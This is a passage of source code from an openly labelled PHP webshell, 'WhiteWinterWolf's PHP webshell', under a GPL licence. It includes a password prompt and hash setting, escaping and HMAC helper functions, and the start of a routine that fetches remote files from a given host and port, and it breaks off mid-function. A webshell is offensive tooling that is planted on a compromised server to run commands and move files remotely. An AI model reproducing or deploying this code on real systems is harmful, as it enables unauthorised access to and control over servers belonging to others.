 * You should have received a copy of the GNU General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 ******************************************************************************/

/*
 * Optional password settings.
 * Use the 'passhash.sh' script to generate the hash.
 * NOTE: the prompt value is tied to the hash!
 */
$passprompt = "WhiteWinterWolf's PHP webshell: ";
$passhash = "";

function e($s) { echo htmlspecialchars($s, ENT_QUOTES); }

function h($s)
{
        global $passprompt;
        if (function_exists('hash_hmac'))
        {
                return hash_hmac('sha256', $s, $passprompt);
        }
        else
        {
                return bin2hex(mhash(MHASH_SHA256, $s, $passprompt));
        }
}

function fetch_fopen($host, $port, $src, $dst)
{
        global $err, $ok;
        $ret = '';
        if (strpos($host, '://') === false)
        {
                $host = 'http://' . $host;
        }
        else
: